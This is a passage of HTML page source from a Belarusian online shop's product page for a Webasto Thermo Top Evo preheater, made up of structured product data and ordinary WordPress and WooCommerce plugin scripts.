			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>

			.wcuCurrencySwitcher.left, .wcuCurrencySwitcher.right {
			top: 50% !important;
		}
		.wcuCurrencySwitcher li {
		background-color: #1e73be;
		color: #ffffff;
		border: 1px solid #1e73be;
	}
	.wcuCurrencySwitcher li:hover {
		background-color: #194e9e;
		color: #ffffff;
	}
	.wcuCurrencySwitcher .wcuCurrent {
		background-color: #1a54ad;
		color: #ffffff;
	}

	.wcuCurrencySwitcher.wcuRotShowBorder_1 ul li {
		border:1px solid #1e73be;
	}

	.wcuCurrencySwitcher ul li span {
		background-color: #1e73be;
		color: #ffffff;
	}
	.wcuCurrencySwitcher ul li.wcuCurrent span {
		background-color: #1a54ad;
		color: #ffffff;
	}
	.wcuCurrencySwitcher ul li:hover span {
		background-color: #194e9e;
		color: #ffffff;
	}
	.wcuCurrencySwitcher {
		opacity: 1;
		transition:.4s;
	}
	.wcuCurrencySwitcher:hover {
		opacity:1;
	}
	</style>

<div id="wcuCurrencySwitcherRotating" class="wcuCurrencySwitcher right horizontal  wcuRotToggleSwitcher_on_click wcuRotShowBorder_0" data-type="rotating" style="display:none;" >
		<ul>
					<li class="wcuCurrent" data-currency="USD">
									USD								&nbsp;<span>USD</span>
	        </li>
																						<li class="" data-currency="BYN">
											BYN										&nbsp;<span>BYN</span>
				</li>
			</ul>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	jQuery('.ddChild').css('height', 'auto');
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/webasta.by"}},{"@type":"ListItem","position":2,"item":{"name":"\u0416\u0438\u0434\u043a\u043e\u0441\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u0438","@id":"https:\/\/webasta.by\/product-category\/komplekty-podogrevateley\/"}},{"@type":"ListItem","position":3,"item":{"name":"Webasto Thermo Top  Vevo, Evo, \u043d\u043e\u0432\u044b\u0439","@id":"https:\/\/webasta.by\/product\/webasto-thermo-top-v-vevo-evo-novyj\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/webasta.by\/product\/webasto-thermo-top-v-vevo-evo-novyj\/#product","name":"Webasto Thermo Top  Vevo, Evo, \u043d\u043e\u0432\u044b\u0439","url":"https:\/\/webasta.by\/product\/webasto-thermo-top-v-vevo-evo-novyj\/","description":"\u041a\u0443\u043f\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u0443\u0441\u043a\u043e\u0432\u043e\u0439 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c Webasto Thermo Top Evo\r\n\u0416\u0438\u0434\u043a\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u0440\u0435\u0434\u043f\u0443\u0441\u043a\u043e\u0432\u043e\u0439 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c Webasto Thermo Top Evo \u2014 \u044d\u0442\u043e \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0438 \u043a\u0430\u0431\u0438\u043d \u0433\u0440\u0443\u0437\u043e\u0432\u044b\u0445 \u043c\u0438\u043a\u0440\u043e\u0430\u0432\u0442\u043e\u0431\u0443\u0441\u043e\u0432 \u0441 \u043e\u0431\u044a\u0435\u043c\u043e\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u043e\u0442 2 \u0434\u043e 4 \u043b\u0438\u0442\u0440\u043e\u0432 \u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u043d\u0430 \u0431\u0435\u043d\u0437\u0438\u043d\u0435. \u042d\u0442\u043e\u0442 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442 \u0432\u0430\u0448\u0435\u043c\u0443 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044e \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0433\u0440\u0435\u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0432 \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0433\u043e\u0434\u0430, \u0447\u0442\u043e \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0432\u0430\u0436\u043d\u043e \u0434\u043b\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u0432 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0438\u0437\u043a\u0438\u0445 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440.\r\n\r\n\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 Webasto Thermo Top Evo\r\n\r\n \t\u041e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u043d\u043e\u0441\u0442\u044c:\r\n\u041f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043e\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u043e\u0433\u043e \u0431\u0430\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0438 \u043f\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0431\u043e\u0440\u0442\u043e\u0432\u043e\u0439 \u0441\u0435\u0442\u0438 \u0441 \u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0435\u043c \u0432\u0441\u0435\u0433\u043e 33 \u0412\u0442. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0433\u0440\u0435\u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0431\u0435\u0437 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0445\u043e\u0434\u0430 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 \u0438\u043b\u0438 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043d\u0430 \u0430\u043a\u043a\u0443\u043c\u0443\u043b\u044f\u0442\u043e\u0440.\r\n \t\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0441\u0442\u044c \u0438 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438:\r\nWebasto Thermo Top Evo \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043a\u0430\u043f\u043e\u0442\u043e\u043c \u0440\u044f\u0434\u043e\u043c \u0441 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c, \u0447\u0442\u043e \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f. \u042d\u0442\u043e \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0443 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u0443\u044e \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438.\r\n \t\u0413\u0438\u0431\u043a\u043e\u0441\u0442\u044c \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438:\r\n\u041f\u0440\u0435\u0434\u043f\u0443\u0441\u043a\u043e\u0432\u043e\u0439 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c Webasto Thermo Top Evo \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0441 \u043e\u0431\u044a\u0435\u043c\u043e\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u043e\u0442 2 \u0434\u043e 4 \u043b\u0438\u0442\u0440\u043e\u0432. \u041e\u043d \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u0434\u043b\u044f \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f \u043a\u0430\u0431\u0438\u043d \u0433\u0440\u0443\u0437\u043e\u0432\u044b\u0445 \u043c\u0438\u043a\u0440\u043e\u0430\u0432\u0442\u043e\u0431\u0443\u0441\u043e\u0432, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0433\u043e \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432.\r\n \t\u041f\u043e\u043b\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f \u0438 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f:\r\n\u0412 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u0432\u0445\u043e\u0434\u0438\u0442 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438: \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442, \u043e\u0440\u0433\u0430\u043d \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u0433\u043e\u0434\u043e\u0432\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u043f\u043e\u043a\u0443\u043f\u043a\u0443 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044f \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439 \u0438 \u0443\u0434\u043e\u0431\u043d\u043e\u0439. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0432\u0441\u0435 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e.\r\n\r\n\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u0442\u043e\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c Webasto Thermo Top Evo\r\n\u042d\u0442\u043e\u0442 \u043f\u0440\u0435\u0434\u043f\u0443\u0441\u043a\u043e\u0432\u043e\u0439 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442 \u0432\u0430\u0448\u0435\u043c\u0443 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044e \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0434\u0430\u0436\u0435 \u0432 \u0441\u0430\u043c\u044b\u0445 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0432 \u0438\u0437\u043d\u043e\u0441 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0438 \u0443\u0441\u043a\u043e\u0440\u0438\u0432 \u043f\u0440\u043e\u0433\u0440\u0435\u0432. \u041e\u043d \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u0432 \u0437\u0438\u043c\u043d\u0435\u0435 \u0432\u0440\u0435\u043c\u044f, \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0434\u043b\u044f \u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f. \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0441\u0442\u044c, \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0434\u0435\u043b\u0430\u044e\u0442 Webasto Thermo Top Evo \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u043c \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u0434\u043b\u044f \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u0437\u0430\u0431\u043e\u0442\u044f\u0449\u0438\u0445\u0441\u044f \u043e \u0434\u043e\u043b\u0433\u043e\u0432\u0435\u0447\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0438 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0435 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438.","image":"https:\/\/webasta.by\/wp-content\/uploads\/2023\/04\/wvevo.jpg","sku":7272,"offers":[{"@type":"Offer","price":"590.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"590.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/webasta.by\/product\/webasto-thermo-top-v-vevo-evo-novyj\/","seller":{"@type":"Organization","name":"Webasta.by","url":"https:\/\/webasta.by"}}]}]}</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5be8d71d15d8d020ee75ce18f52fbd4b","fragment_name":"wc_fragments_5be8d71d15d8d020ee75ce18f52fbd4b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1734688452" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1734688452" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webasta.by/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1734688452" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js" defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/wc-api/v(.*)|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://webasta.by","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.3" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_60045e5486984b6835b8fed51d466fb5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c 